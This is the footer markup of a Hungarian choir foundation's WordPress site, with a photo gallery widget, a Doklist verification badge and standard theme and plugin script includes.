<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/cikkek\/mane\/kerdesek-es-valaszok\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
